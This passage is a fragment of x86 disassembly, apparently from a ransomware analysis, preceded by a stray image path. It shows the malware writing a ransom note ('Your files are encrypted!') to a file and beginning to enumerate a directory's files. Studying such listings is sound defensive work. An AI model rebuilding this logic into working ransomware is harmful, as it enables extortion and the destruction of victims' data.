 mov dword ptr [esi+143Ah], 0
push 0
push 80h
push 2
push 0
push 0
push 40000000h
lea edx, [esi+1442h]
push edx
call dword ptr [esi+1054h]
mov [esi+143Ah], eax
lea edi, aYourFilesAreEn ; "Your files are encrypted!\r\n\r\nAll yo"...
sub edi, [esi+1014h]
add edi, [esi+1010h]
push 0
lea edx, [esi+143Eh]
push edx
push 2D4h
push edi
push dword ptr [esi+143Ah]
call dword ptr [esi+1058h]
push dword ptr [esi+143Ah]
call dword ptr [esi+1044h]
loc_403094:
lea edx, [esi+10h]
push edx
call dword ptr [esi+1028h]
add eax, eax
mov dword ptr [esi+eax+10h], 2A005Ch
add eax, 4
mov dword ptr [esi+eax+10h], 0
lea edx, [esi+12FCh]
push edx
lea edx, [esi+10h]
push edx
call dword ptr [esi+101Ch]
cmp eax, 0FFFFFFFFh
jz locret_40356F